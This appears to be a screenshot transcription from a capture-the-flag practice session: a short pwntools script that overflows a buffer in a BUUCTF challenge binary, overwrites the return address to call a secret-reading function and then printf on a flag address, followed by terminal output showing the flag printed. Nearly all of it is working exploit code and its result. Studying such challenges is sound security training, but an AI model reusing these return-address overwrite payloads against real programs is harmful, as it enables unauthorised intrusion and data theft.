 345
346 from pwn import *
347 c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/17")
348 # c = remote("node4.buuoj.cn",25437)
349 context.arch = 'i386'
350 main_addr = 0x080489E0
351 get_secret = 0x080489A0
352 write_addr = 0x0806E270
353 printf_addr = 0x0804F0A0
354 flag_addr = 0x080ECA2D
355 payload = b'a'*0x2d  + p32(get_secret) + p32(main_addr)
356 c.sendline(payload)
357
358 # payload = b'a'*0x2d + p32(write_addr) + p32(0xdeedbeef) + p32(1) + p32(flag_addr) + p32(100)
359 payload = b'a'*0x2d + p32(printf_addr) + p32(0xdeedbeef) +p32(flag_addr)
360 c.sendline(payload)
361
362 c.interactive()
363
364
问题 12 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. See https://docs.pwntools.com/#bytes
[+] Starting local process '/mnt/hgfs/虚拟机共享文件夹/BUU/17': pid 59012
[*] Switching to interactive mode
b0r4 v3r s3 7u 4h o b1ch4o m3m0... b0r4 v3r s3 7u 4h o b1ch4o m3m0... flag{C2yb1er_St0rive8r}
[*] Got EOF while reading in interactive
$